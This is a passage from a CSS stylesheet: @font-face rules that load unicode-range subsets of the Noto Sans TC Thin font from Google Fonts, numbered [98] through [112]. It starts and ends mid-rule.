  unicode-range: U+17d2, U+17db, U+1871, U+18fa, U+1bff, U+1d00, U+1d04-1d05, U+1d07, U+1d0a-1d0b, U+1d0d, U+1d0f, U+1d17-1d18, U+1d1b-1d1c, U+1d20-1d22, U+1d25, U+1d2c, U+1d2e, U+1d30-1d31, U+1d33-1d3a, U+1d3c, U+1d3e-1d42, U+1d52, U+1d55, U+1d5b, U+1d5e, U+1d9c, U+1da0, U+1dc4-1dc5, U+1e3b, U+1e43, U+1e45, U+1e47, U+1e63, U+1e6d, U+1e73, U+1ea0, U+1ea2, U+1ea4-1ea9, U+1eab-1eaf, U+1eb1, U+1eb3, U+1eb5, U+1eb7, U+1eb9, U+1ebb, U+1ebd-1ebe, U+1ec0-1ec3, U+1ec5-1ec6, U+1ec9, U+1ecb-1ecd, U+1ecf-1ed1, U+1ed3-1ed5, U+1ed7-1edd, U+1edf, U+1ee1, U+1ee3-1ee7, U+1ee9, U+1eeb, U+1eed, U+1eef-1ef1, U+1ef3, U+1ef7, U+1ef9, U+1f62, U+1fa2, U+2001-2006, U+2009-200a, U+200c-2012, U+2015-2016, U+201a, U+201e, U+2020-2021, U+2023-2025, U+2028, U+202a-202d, U+202f-2030;
}
/* [98] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.98.woff2) format('woff2');
  unicode-range: U+1b7-1be, U+1d0, U+1d2, U+1d4, U+1da, U+1dc-1dd, U+1e1, U+1e3-1e4, U+1e7, U+1e9, U+1eb-1ec, U+1f0-1f1, U+1f3-1f5, U+1f7, U+1f9-1ff, U+219, U+221, U+225-226, U+228-22b, U+22e-22f, U+231-235, U+239, U+23b, U+23e, U+250-252, U+254-255, U+259-25e, U+261-263, U+268-26b, U+26d, U+26f-277, U+279-27a, U+27d-281, U+283, U+28a-28c, U+28f, U+292, U+294-296, U+298-29a, U+29c, U+29f, U+2a1-2a2, U+2a4-2a7, U+2a9-2aa, U+2ae-2b3, U+2b5-2b7, U+2b9-2bf, U+2c2-2c4, U+2c6-2cd, U+2d0, U+2d8-2da, U+2dc, U+2e1-2e3, U+2e7, U+2eb, U+2ee;
}
/* [99] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.99.woff2) format('woff2');
  unicode-range: U+60, U+a1-a4, U+a6-a8, U+aa, U+ac, U+af, U+b1, U+b4-b6, U+b8-ba, U+bc-be, U+c0-c8, U+ca-cc, U+ce-d5, U+d8-df, U+f0, U+f5, U+f7-f8, U+fb, U+fe-100, U+102, U+105, U+107, U+109-10d, U+10f, U+112, U+115, U+117, U+119, U+11b, U+11f, U+121, U+123-124, U+127, U+129, U+12c-12d, U+130-13f, U+141-142, U+144, U+148, U+14b-14c, U+14f-153, U+159-15b, U+15e-161, U+163-166, U+169-16a, U+16d-171, U+173-17e, U+192, U+1a0, U+1a4, U+1aa, U+1ac-1ad, U+1af, U+1b1, U+1b4-1b6;
}
/* [100] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.100.woff2) format('woff2');
  unicode-range: U+2103, U+22c1, U+2302, U+25a0, U+266a, U+2699, U+4f3d, U+4fcf, U+5006, U+50d1, U+5170, U+518c, U+51f0, U+51f6, U+51f9, U+524a, U+52c3, U+5320, U+5349, U+5356, U+53db, U+53ee, U+53f7, U+5480, U+5495, U+5497, U+55e8, U+55ef, U+56b7, U+5824, U+58d8, U+5937, U+59da, U+59e8, U+5a36, U+5a49, U+5a9a, U+5be8, U+5c37, U+5d14, U+5d4c, U+5d50, U+5deb, U+5f55, U+5f77, U+5fbd, U+6052, U+6064-6065, U+608d, U+611a, U+614c, U+6284, U+6296, U+632b, U+634f, U+63a9, U+6488, U+6500, U+652a, U+6556, U+65ec, U+6643, U+6761, U+679a, U+6850, U+6893, U+6897, U+68ad, U+68b3, U+68d5, U+6960, U+6a11, U+6a38, U+6b47, U+6b67, U+6b6a, U+6ccc, U+6f20, U+6f3e, U+70ed, U+7260, U+73b0, U+745f, U+74ca, U+74e3, U+75b5, U+75f4, U+7624, U+7662, U+786e, U+7901, U+79c9, U+79e6, U+7a1a, U+7a62, U+7aca, U+7c98, U+7cb5, U+7d21, U+7d2e, U+7def, U+7ecf, U+7fa8, U+8054, U+8139, U+81b3, U+8259, U+83f1, U+8431, U+849c, U+84ec, U+8549, U+85b0, U+8a6d, U+8a93, U+8ae7, U+8b5a, U+8ba1, U+8bba, U+8cdc, U+8dea, U+8fc7, U+8fd9, U+902e, U+90ca, U+916a, U+916c, U+947c, U+9594, U+95a8, U+95f4, U+971e, U+980c, U+9891, U+98b1, U+98fc, U+9903, U+9957, U+99ae, U+9d09, U+9e9f, U+9edb, U+e602-e605, U+ff16-ff18;
}
/* [101] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.101.woff2) format('woff2');
  unicode-range: U+2191, U+2193, U+25cb, U+2709, U+3127, U+4e0e, U+4e18, U+4e3a, U+4e48, U+4e91, U+4eec, U+5112, U+52a3, U+52ab, U+52f3, U+52fb, U+5339, U+533f, U+53e2, U+543e, U+5572, U+55c6, U+563b, U+5653, U+5657, U+5955, U+5983, U+598d, U+59e6, U+5bb5, U+5bc2, U+5bf9, U+5cb3, U+5d17, U+5dbc, U+60df, U+6190, U+61a4, U+61be, U+62ac, U+62bc, U+636e, U+6398, U+6487, U+6495, U+64ab, U+6577, U+65ac, U+6652, U+66f9, U+683d, U+68b5, U+68da, U+68e7, U+6a59, U+6bef, U+6c50, U+6c9b, U+6e23, U+6e34, U+6e4a, U+6e67, U+6ea2, U+6eb6, U+6feb, U+714c, U+715e, U+7199, U+71ac, U+7231, U+7262, U+7409, U+7469, U+7535, U+753a, U+7682, U+76ba, U+76f2, U+77fd, U+780d, U+7832, U+78c5, U+78ef, U+79be, U+7a84, U+7cb9, U+7cdf, U+7d6e, U+7db1, U+7e61, U+7e7d, U+7e8f, U+7f38, U+7f77, U+7fc5, U+7fe1, U+7ff9, U+800d, U+8015, U+80a2, U+80aa, U+80ba, U+814e, U+8180, U+819d, U+81c0, U+828b, U+82ad, U+82af, U+83f8, U+8403, U+84bc, U+84c9, U+8523, U+8569, U+8591, U+881f, U+884d, U+88d4, U+89c4, U+89c6, U+8a60, U+8a79, U+8b19, U+8bd5, U+8bf7, U+8c03, U+8c79, U+8cc8, U+8d9f, U+8e10, U+8faf, U+9009, U+9017, U+9175, U+9187, U+918b, U+9214, U+946b, U+9470, U+9640, U+9675, U+96ef, U+97cb, U+97e9, U+99b3, U+9b4f, U+9f90, U+ff14, U+1f464;
}
/* [102] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.102.woff2) format('woff2');
  unicode-range: U+a5, U+2190, U+25ce, U+4e56, U+4e9a, U+4ea8, U+4ead, U+4f51, U+4faf, U+5098, U+50ac, U+5147, U+51f8, U+52a1, U+52a8, U+53ed, U+5435, U+5475, U+54a9, U+54c0, U+5564, U+5605, U+5733, U+5764, U+57c3, U+5858, U+5893, U+589c, U+58e2, U+5974, U+599e, U+59a8, U+59ec, U+5b9d, U+5bee, U+5c2c, U+5cfd, U+5de2, U+5e2e, U+5ed6, U+5f65, U+6070, U+61fc, U+6241, U+624e, U+626f, U+6291, U+62cc, U+62d8, U+62da, U+62fe, U+6349, U+6367, U+63ea, U+6435, U+6454, U+64a4, U+64b2, U+64bc, U+64bf, U+64c5, U+64ce, U+6572, U+65e8, U+6602, U+6614, U+6670, U+6688, U+672d, U+673a, U+68cb, U+6912, U+6a61, U+6aac, U+6aaf, U+6ab8, U+6ae5, U+6b96, U+6bc5, U+6c6a, U+6cbe, U+6d78, U+6deb, U+6e7e, U+6e9c, U+6f84, U+7051, U+70ad, U+70f9, U+7119, U+7149, U+71e6, U+72d0, U+72e0, U+7334, U+744b, U+7455, U+7504, U+75ab, U+75b2, U+76c3, U+76fe, U+7948, U+7a74, U+7c72, U+7cca, U+7ce7, U+7f55, U+8154, U+81e3, U+8292, U+83c1, U+83c7, U+845b, U+8475, U+8490, U+85af, U+86d9, U+8774, U+8b39, U+8bed, U+8c54, U+8c6b, U+8c9e, U+8cab, U+8ce6, U+8ced, U+8e48, U+8eb2, U+8eba, U+91c0, U+91d8, U+92b3, U+93fd, U+95ca, U+964c, U+970d, U+9716, U+9774, U+985b, U+9913, U+9935, U+99c1, U+9b31, U+9d5d, U+9d6c, U+fe30, U+ff05, U+ff10, U+ff15;
}
/* [103] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.103.woff2) format('woff2');
  unicode-range: U+926, U+928, U+939, U+94d, U+25c6, U+4e08, U+4e2a, U+4e4f, U+4e59, U+4ec7, U+4f0f, U+4f3a, U+4f62, U+4fae, U+507d, U+5173, U+5187, U+51fd, U+52f8, U+533a, U+535c, U+541e, U+54c7, U+54e9, U+5589, U+559a, U+5690, U+5782, U+582a, U+5962, U+59a5, U+5a77, U+5b66, U+5b99, U+5bd3, U+5c48, U+5c65, U+5d0e, U+5dba, U+5e06, U+5e15, U+5ec1, U+5f00, U+5f4c, U+5f79, U+6055, U+6068, U+609f, U+60b6, U+6170, U+62ab, U+62d3, U+6368, U+6380, U+6492, U+6558, U+6570, U+65a5, U+65ed, U+6606, U+660f, U+6691, U+6749, U+674f, U+6770, U+6795, U+67f3, U+687f, U+68df, U+6953, U+6b20, U+6bbf, U+6d59, U+6d66, U+6daf, U+6dc7, U+6f3f, U+6f51, U+6f70, U+6fa1, U+6ff1, U+704c, U+70ab, U+714e, U+71d9, U+71e5, U+7235, U+72c4, U+73ca, U+742a, U+74f7, U+7529, U+758f, U+766e, U+76fc, U+7891, U+7a3b, U+7b28, U+7bad, U+7c60, U+7ebf, U+7f9e, U+7fc1, U+7ff0, U+7ffc, U+8096, U+8155, U+816b, U+81c2, U+81d8, U+81e5, U+8299, U+8302, U+8304, U+8332, U+83ca, U+8525, U+8606, U+8650, U+8667, U+87f9, U+8a87, U+8abc, U+8b0e, U+8ca7, U+8caa, U+8cca, U+8cec, U+8d39, U+8d6b, U+8e29, U+8fb0, U+901d, U+908f, U+90aa, U+9127, U+919c, U+9215, U+932b, U+95d6, U+96c0, U+97fb, U+9812, U+9817, U+9e79, U+fe0f, U+feff, U+ff06, U+ff0a-ff0b;
}
/* [104] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.104.woff2) format('woff2');
  unicode-range: U+b0, U+93f-940, U+200b, U+22ef, U+25ba, U+2665, U+4f0d, U+4f19, U+4f59, U+5075, U+50b2, U+50b5, U+511f, U+5141, U+5146, U+514c, U+5185, U+51dd, U+522e, U+5319, U+5378, U+53ad, U+53c9, U+53d1, U+53d4, U+543b, U+5442, U+5446, U+5481, U+5507, U+5565, U+55aa, U+5606, U+56ca, U+56fe, U+58fa, U+5915, U+5949, U+5996, U+59fb, U+5b0c, U+5b5f, U+5be2, U+5bfa, U+5c41, U+5ca9, U+5d07, U+5ec8, U+5eca, U+5f18, U+5f4e, U+5f59, U+5f6d, U+5fb9, U+6028, U+6062, U+606d, U+6094, U+60f1, U+6108-6109, U+614e, U+617e, U+61b2, U+61f8, U+6247, U+626d, U+6276, U+62cb, U+62f3, U+64e0, U+6649, U+66a8, U+67f1, U+67f4, U+6842, U+6851, U+69fd, U+6a58, U+6c27, U+6c88, U+6cca, U+6d29, U+6f01, U+6f06, U+6f58, U+6f62, U+6f6d, U+6ffe, U+7058, U+70ae, U+7267, U+75bc, U+76c6, U+7740, U+7955, U+7a00, U+7b4b, U+7be9, U+7c4c, U+7cfe, U+7dbf, U+7e2b, U+7e31, U+809d, U+80de, U+8108, U+81df, U+8277, U+82bd, U+8352, U+8393, U+8404, U+856d, U+8587, U+868a, U+8776, U+87ba, U+886b, U+8870, U+88d5, U+896a, U+896f, U+8a23, U+8ad2, U+8b00, U+8b20, U+8cb8, U+8ce0, U+8d81, U+8db4, U+8ef8, U+8f1b, U+8f5f, U+8fa8, U+906e, U+9077, U+90b1, U+90c1, U+9165, U+92c1, U+95e8, U+975a, U+98c6, U+9ecf, U+9f0e, U+9f52, U+ff12-ff13;
}
/* [105] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.105.woff2) format('woff2');
  unicode-range: U+627-629, U+631, U+639, U+644, U+64a, U+25cf, U+2606, U+2764, U+3008-3009, U+4e38, U+4ed5, U+4ef0, U+4fe0, U+5085, U+5211-5212, U+5272, U+52fe, U+5366, U+54ac, U+5587, U+55b5, U+561b, U+5751, U+576a, U+57cb, U+594f, U+5951, U+596e, U+59d1, U+5ac1, U+5b8b, U+5c4d, U+5ca1, U+5e7d, U+5edf, U+5ef7, U+5fa1, U+5faa, U+5fcc, U+5ffd, U+62b9, U+6316, U+6350, U+6478, U+647a, U+64b0, U+6591, U+659c, U+65a4, U+65f6, U+6607, U+6674, U+6765, U+679d, U+68a8, U+6b3a, U+6c57, U+6c61, U+6c90, U+6cbf, U+6cdb, U+6d69, U+6db5, U+6dd1, U+70d8, U+71d5, U+72ac, U+72fc, U+7336, U+7344, U+7384, U+745c, U+7470, U+75d5, U+7652, U+76c8, U+76e7, U+7709, U+7747, U+7763, U+77ad, U+7802, U+78a7, U+78b3, U+78c1, U+7926, U+796d, U+798d, U+7aae, U+7b52, U+7d68, U+7d81, U+7e5e, U+7e69, U+7e73, U+7f50, U+7f70, U+7f75, U+80c3, U+8106, U+818f, U+81a9, U+81ed, U+820c, U+82d1, U+8461, U+84b8, U+852c, U+863f, U+8679, U+86c7, U+8702, U+88c2, U+88f8, U+8af8, U+8b7d, U+8ca2, U+8d64, U+8d74, U+8d99, U+8e8d, U+8ecc, U+8fc5, U+9022, U+9038, U+905c, U+9081, U+9189, U+9234, U+92d2, U+962a, U+9646, U+96d5, U+971c, U+9838, U+9875, U+98c4, U+99db, U+9a5f, U+9cf4, U+9d28, U+9daf, U+9df9, U+9f9c, U+ff11, U+ff1e;
}
/* [106] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.106.woff2) format('woff2');
  unicode-range: U+2500, U+4e1f, U+4e43, U+4eff, U+4f50, U+4f54, U+4f69, U+4fb6, U+4fc4, U+50a2, U+50bb, U+50be, U+5118, U+5154, U+51cc, U+5360, U+53b2, U+53ec, U+540b, U+5537, U+558a, U+5617, U+57d4, U+5857, U+58ef, U+58f9, U+592f, U+5954, U+59ae, U+59ca, U+5a03, U+5acc, U+5b64, U+5c3f, U+5c6f, U+5d29, U+5de1, U+5dfe, U+5e16, U+5ec9, U+5f7c, U+5f81, U+5f92, U+6016, U+6021, U+6046, U+6089, U+60d1, U+6155, U+6191, U+6212, U+62d4, U+632f, U+642c, U+6490, U+64a5, U+64cb, U+64e6, U+6524, U+6597, U+65e6, U+66b1, U+6846, U+6876, U+6881, U+6beb, U+6ce5, U+6d25, U+6dcb, U+6e21, U+6ec5, U+6f32, U+707d, U+708e, U+71c3, U+722c, U+723a, U+727d, U+731b-731c, U+7345, U+7375, U+73ab, U+7433-7434, U+758a, U+764c, U+76dc, U+7720, U+77ac, U+7897, U+78a9, U+78b0, U+78da, U+7c92, U+7d17, U+7dd2, U+7f51, U+7f69, U+7fe0, U+8017, U+8058, U+8070, U+8105, U+8150, U+8178-8179, U+81bd, U+820d, U+8303, U+838e, U+83cc, U+8482, U+857e, U+85a9, U+85e4, U+8896, U+88cf, U+8a98, U+8c8c, U+8cc0, U+8da8, U+8dcc, U+8e5f, U+8ed2, U+8f29, U+8fad, U+8fb1, U+903e, U+9059, U+9072, U+9075, U+90ce, U+91e3, U+9285, U+9298, U+934a, U+937e, U+95a3, U+9676-9677, U+99a8, U+99d0, U+9a45, U+9a6c, U+9ad2, U+9b45, U+9d3b, U+9e7d, U+9e7f;
}
/* [107] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.107.woff2) format('woff2');
  unicode-range: U+5e, U+2022, U+25bc, U+4e32, U+4e95, U+4fca, U+5009, U+5144, U+51c6, U+528d, U+5291, U+52d2, U+52e4, U+5353, U+540a, U+5410, U+54e6, U+54f2, U+5510, U+5514, U+55ac, U+56fd, U+573e, U+5766, U+5783, U+5806, U+5821, U+5875, U+596a, U+59c6, U+59ff, U+5ae9, U+5b5d, U+5bb4, U+5bd2, U+5e45, U+5e72, U+5f90-5f91, U+6012, U+6084-6085, U+60a0, U+60a3, U+60b2, U+60f9, U+6148, U+6158, U+626e, U+633a, U+6355, U+63aa, U+6566, U+6575, U+660c, U+66c9, U+66ec, U+6731, U+6735, U+675c, U+67ef, U+68af-68b0, U+68c9, U+6905, U+6b98, U+6bc0, U+6c0f, U+6c1b, U+6c41, U+6cf3, U+6d2a, U+6d3d, U+6d6e, U+6dd8, U+6dda, U+6dfa, U+6e9d, U+6eaa, U+6ecb, U+6ef4, U+6efe, U+6f0f, U+7092, U+7159, U+716e, U+7378, U+73b2, U+74e6, U+75be, U+75de, U+788e, U+789f, U+78e8, U+790e, U+7965, U+7a4e, U+7aa9, U+7c43, U+7de9, U+7e96, U+7f6a, U+7f72, U+7fd4, U+809a, U+80a9, U+80d6, U+8102, U+8170, U+819c, U+829d, U+82ac, U+82b3, U+840c, U+8499, U+85aa, U+883b, U+8861, U+88c1, U+88d9, U+8a3a, U+8aee, U+8b02, U+8ce2, U+8d0f, U+8e0f, U+8e22, U+8f1d, U+9003, U+9006, U+903c, U+904d, U+90ed, U+9130, U+91ac, U+91c7, U+92ea, U+9326, U+93c8, U+95c6, U+9727, U+994b, U+9a30, U+9a37, U+9b42, U+9ee8, U+9f3b, U+ad6d, U+c5b4, U+d55c;
}
/* [108] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.108.woff2) format('woff2');
  unicode-range: U+3042, U+3044, U+3046, U+3048, U+304a-3050, U+3053-3057, U+3059-305b, U+305d-3061, U+3063-306c, U+306e-3079, U+307b, U+307d-307f, U+3082-308d, U+308f, U+3092-3093, U+30a1-30a4, U+30a6-30c1, U+30c3-30c4, U+30c6-30e1, U+30e3-30ed, U+30ef, U+30f3, U+30fb-30fc, U+4e58, U+4ea1, U+4ef2, U+4f75, U+4fd7, U+501f, U+51cd, U+5269, U+52c1, U+5377, U+5439, U+5440, U+54ed, U+5687, U+58a8, U+58c1, U+59b3, U+5a1c, U+5be9, U+5c46, U+5e25, U+5e3d, U+5ee2, U+5f31, U+60dc, U+6163, U+6182, U+622a, U+6258, U+6372, U+63ee, U+6416, U+6458, U+651c, U+65cb, U+6668, U+66a2, U+67cf, U+6a6b, U+6b32, U+6b49, U+6bbc, U+6d1e, U+6f38, U+6f5b, U+6f64, U+6f8e, U+6fa4, U+70cf, U+70e4, U+721b, U+73bb, U+7483, U+74dc, U+775b, U+7c97, U+7d1b, U+7dfb, U+7e3e, U+7f8a, U+7fbd, U+8000, U+8036, U+80ce, U+8216, U+8239, U+8266, U+85c9, U+87f2, U+8972, U+8a17, U+8a50, U+8a95, U+8feb, U+8ff4, U+905e, U+9451, U+947d, U+963b, U+98fd, U+9b27, U+9b6f, U+9ed8, U+9f20;
}
/* [109] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.109.woff2) format('woff2');
  unicode-range: U+2502, U+2605, U+4ed9, U+4f2f-4f30, U+4f38, U+4fc3, U+4ff1, U+500d, U+5049, U+5074, U+5077, U+5091, U+5175, U+517c, U+51e1, U+526a, U+52aa, U+52c7, U+52df, U+541b, U+5448, U+54aa, U+5674, U+56f0, U+5761, U+585e, U+588a, U+58fd, U+5925, U+5948, U+5999, U+5a18, U+5a46, U+5b30, U+5b54, U+5b6b, U+5b8f, U+5bf8, U+5c0a, U+5c16, U+5c24, U+5cf0, U+5e1d, U+5e79, U+5f04, U+5fcd, U+5fe0, U+616e, U+61f6, U+6293, U+62c6, U+62d2, U+62d6, U+63da, U+63ed, U+640d, U+649e, U+64ec, U+64f4, U+64fe, U+6562, U+65e2, U+65fa, U+6628, U+66dd, U+66fc, U+66ff, U+6717, U+67d4, U+6817, U+6885, U+695a, U+69cd, U+6afb, U+6c89, U+6c96, U+6cc9, U+6d1b, U+6d74, U+6db2, U+6dbc, U+6df7, U+6dfb, U+6fc3, U+7070, U+70b8, U+7169, U+7210, U+7238, U+737b, U+746a, U+74f6, U+7518, U+756a, U+75c7, U+7919, U+7956, U+795d, U+7a05, U+7a0d, U+7a3f, U+7bc9, U+7cd5, U+7d0b, U+7d10, U+7e6a, U+808c, U+80af, U+80e1, U+80f8, U+817f, U+827e, U+8377, U+8389, U+83ab, U+83f2, U+840a, U+8584, U+865b, U+8766, U+87a2, U+8932, U+8a69, U+8b6f, U+8c37, U+8c6c, U+8ca9, U+8cfa, U+8d95, U+8de1, U+8f14, U+8f9b, U+8fa3, U+9010, U+901b, U+9080, U+912d, U+9177, U+9336, U+966a, U+9670, U+9769, U+9813, U+99d5, U+9a19, U+9ce5, U+9cf3, U+9ece, U+9f13;
}
/* [110] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.110.woff2) format('woff2');
  unicode-range: U+201c-201d, U+203b, U+2192, U+25b2, U+4e01, U+4e39, U+4e73, U+4e88, U+4e8e, U+4f0a, U+4f5b, U+504f, U+5100, U+5104, U+5192, U+51a0, U+51ac, U+51f1, U+5200, U+5224, U+5237-5238, U+523a, U+52de, U+52f5, U+5371, U+539a, U+53e5, U+540e, U+5531, U+5634, U+56c9, U+574a, U+57f9, U+5851, U+5854, U+586b, U+592e, U+5967, U+59bb, U+59d3, U+5b55, U+5b87, U+5be7, U+5bec, U+5cb8, U+5df7, U+5e2d, U+5e7b, U+5f1f, U+5f70, U+5fd9, U+6234, U+62b5, U+62dc, U+62fc, U+6383, U+63cf, U+63d2, U+63e1, U+64fa, U+654f, U+656c, U+65c1, U+65d7, U+6620, U+6676, U+6697, U+66ab, U+66c6, U+671d, U+672b, U+67d0, U+67d3, U+68c4, U+690d, U+694a, U+6ac3, U+6b04, U+6b23, U+6b8a, U+6c60, U+6d89, U+6de1, U+6e38, U+6e6f, U+6f02, U+6fd5, U+70c8, U+7126, U+718a, U+723d, U+7246, U+73cd, U+760b, U+7626, U+7687, U+79df, U+7a69, U+7c3d, U+7c3f, U+7c4d, U+7cd6, U+7d2b, U+7de3, U+8010, U+80a5, U+819a, U+82d7, U+838a, U+8463, U+8521, U+860b, U+864e, U+871c, U+89f8, U+8afe, U+8b5c, U+8c46, U+8cbf, U+8cd3, U+8cf4, U+8d08, U+8d0a, U+8ddd, U+8fea, U+9014, U+9055, U+907a, U+9178, U+934b, U+9396, U+93ae, U+9583, U+9663, U+96bb, U+9707, U+9738, U+9846, U+9905, U+9a0e, U+9aa8, U+9b25, U+9b3c, U+9ea5, U+9eb5, U+9f4a, U+9f61, U+ff0d;
}
/* [111] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.111.woff2) format('woff2');
  unicode-range: U+2027, U+300e-300f, U+4e82, U+4e92, U+4ec1, U+4ecd, U+4f48, U+4f53, U+4fb5, U+502b, U+5076, U+5132, U+522a, U+526f, U+5289, U+52dd, U+52ff, U+532f, U+5433, U+547c, U+552f, U+5561, U+559d, U+56fa, U+5750, U+57f7, U+5805, U+584a, U+58c7, U+58de, U+593e, U+5976, U+59d0, U+59d4, U+5a66, U+5b97, U+5bae, U+5bbf, U+5bdf, U+5c04, U+5c3a, U+5c3e, U+5c4f, U+5ddd-5dde, U+5de8, U+5e7c, U+5e8a, U+6025, U+602a, U+6050, U+6069, U+60e1, U+6162, U+61b6, U+61c2, U+6200, U+6263, U+6297, U+62b1, U+62bd, U+62ec, U+6377, U+638c, U+63f4, U+641e, U+64cd, U+6551, U+6557, U+6563, U+6696, U+6751, U+675f, U+676f, U+677e, U+6790, U+684c, U+699c, U+6a39, U+6a4b, U+6b66, U+6b78, U+6bd2, U+6cb3, U+6ce1, U+6de8, U+6ed1, U+6f22, U+6f54, U+6fc0, U+7236, U+7259, U+72af, U+72d7, U+7389, U+73e0, U+745e, U+7532, U+7562, U+75db, U+7686, U+76d2, U+76df, U+76e3, U+7701, U+7761, U+79cb, U+79d2, U+7aef, U+7af6, U+7b80, U+7c64, U+7e2e, U+7e54, U+7e6b, U+8033, U+804a, U+812b, U+81a0, U+8212, U+821e, U+82e6, U+84cb, U+84ee, U+8607, U+878d, U+885d, U+888b, U+8a13, U+8a5e, U+8aa0, U+8c9d, U+8de8, U+906d, U+907f, U+90a6, U+91cb, U+91dd, U+92fc, U+9686, U+968e, U+9694, U+96de, U+96e8, U+96f7, U+975c, U+9918, U+ff0e, U+ff5c;
}
/* [112] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.112.woff2) format('woff2');
  unicode-range: U+3c, U+d7, U+4e4e, U+4e7e, U+4ea6, U+4eac, U+4f34, U+5012, U+50b7, U+51b0, U+5283, U+5348, U+5354, U+53eb, U+53f3, U+5409, U+5496, U+54c8, U+54e5, U+554a, U+5594, U+56b4, U+5708, U+5713, U+57df, U+590f, U+592b, U+599d, U+59b9, U+5a01, U+5a5a, U+5b85, U+5b88, U+5ba3, U+5c01, U+5de7, U+5e63, U+5e78, U+5e9c, U+5eda, U+5ef3, U+5ef6, U+5f48, U+5fb5, U+6015, U+6167, U+6176, U+61f7, U+6279, U+627f, U+6311, U+6388-6389, U+63a1-63a2, U+6436, U+64c1, U+64d4, U+65bd, U+66b4, U+66f2, U+6838, U+68d2, U+68ee, U+6982, U+69ae, U+69cb, U+6b4c, U+6bba, U+6c5f, U+6d0b, U+6d3e, U+6d6a, U+6e1b, U+6e56, U+6f6e, U+6fdf, U+719f, U+71c8, U+71d2, U+722d, U+72c2, U+751a, U+751c, U+7530, U+7533, U+7591, U+75c5, U+7642, U+76db, U+76e1, U+786c, U+7981, U+79c0, U+79fb, U+7a81, U+7a97, U+7adf, U+7af9, U+7b26, U+7d0d, U+7d14, U+7d2f, U+7d9c, U+7dca, U+7df4, 